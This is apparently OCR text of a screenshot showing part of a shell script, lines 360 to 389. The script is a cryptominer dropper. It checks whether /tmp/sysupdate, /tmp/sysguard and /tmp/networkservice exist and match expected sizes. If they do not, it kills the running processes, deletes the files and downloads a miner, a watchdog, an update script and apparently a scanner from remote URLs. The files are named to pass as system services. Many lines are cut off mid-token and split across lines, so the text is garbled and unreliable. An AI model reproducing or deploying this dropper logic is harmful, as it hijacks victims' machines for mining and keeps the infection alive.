
360
                downloads 
$miner_url
 /tmp/sysu
361
else
362
echo
"no need download"
363
fi
364
else
365
            downloads 
$miner_url
 /tmp/sysupdat
366
fi
367
368
if
 [
 -f
"/tmp/sysguard"
 ]
369
then
370
            filesize1=`ls
 -l
 /tmp/sysguard | a
371
if
 [ 
"
$filesize1
"
 -ne
"
$watchdog_s
372
then
373
                pkill
 -f
 sysguard
374
                rm /tmp/sysguard
375
                downloads 
$watchdog_url
 /tmp/s
376
else
377
echo
"not need download"
378
fi
379
else
380
            downloads 
$watchdog_url
 /tmp/sysgu
381
fi
382
383
echo
"i am here"
384
    downloads 
$sh_url
 /tmp/update.sh 
$sh_url_b
385
386
if
 [
 -f
"/tmp/networkservice"
 ]
387
then
388
        filesize2=`ls
 -l
 /tmp/networkservice |
389
if
 [ 
"
$filesize2
"
 -ne
"
$scan_size
"
 ]